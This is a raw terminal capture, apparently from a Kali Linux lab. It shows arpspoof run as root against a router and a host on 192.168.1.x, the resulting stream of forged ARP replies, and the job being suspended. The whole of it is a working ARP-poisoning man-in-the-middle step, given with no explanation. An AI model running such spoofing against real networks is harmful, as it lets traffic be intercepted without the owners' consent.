 target prot opt source destination
root@kali:/# arpspoof -i eth0 -t 192.168.1.1 -r 192.168.1.103
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.103 is-at 8:0:27:84:d8:d8
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.1 is-at 8:0:27:84:d8:d8
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.103 is-at 8:0:27:84:d8:d8
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.1 is-at 8:0:27:84:d8:d8
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.103 is-at 8:0:27:84:d8:d8
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.1 is-at 8:0:27:84:d8:d8
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.103 is-at 8:0:27:84:d8:d8
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.1 is-at 8:0:27:84:d8:d8
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.103 is-at 8:0:27:84:d8:d8
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.1 is-at 8:0:27:84:d8:d8
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.103 is-at 8:0:27:84:d8:d8
8:0:27:84:d8:d8 0:0:0:0:0:0 0806 42: arp reply 192.168.1.1 is-at 8:0:27:84:d8:d8
^Z
[1]+  Stopped                 arpspoof -i eth0 -t 192.168.1.1 -r 192.168.1.103
root@kali:/#